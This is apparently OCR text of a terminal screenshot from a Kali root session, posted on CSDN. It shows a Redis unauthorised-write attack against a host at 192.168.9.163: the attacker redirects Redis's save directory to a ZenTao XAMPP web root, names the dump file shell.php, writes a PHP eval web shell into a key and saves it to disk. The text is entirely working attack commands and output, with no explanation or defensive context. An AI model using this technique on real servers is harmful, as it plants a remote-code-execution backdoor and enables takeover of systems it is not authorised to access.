 root@kali: ~/Desktop
File Actions Edit View Help
(root💀kali)-[~/Desktop]
# redis-cli -h 192.168.9.163
192.168.9.163:6379> config set dir C:/zentao/xampp/htdocs/
OK
192.168.9.163:6379> config set dbfilename shell.php
OK
192.168.9.163:6379> set webshell "\n\n\n<?php @eval($_POST['test'])?>\n\n\n"
OK
192.168.9.163:6379> save
OK
192.168.9.163:6379>
KAL
CSDN @新网工李白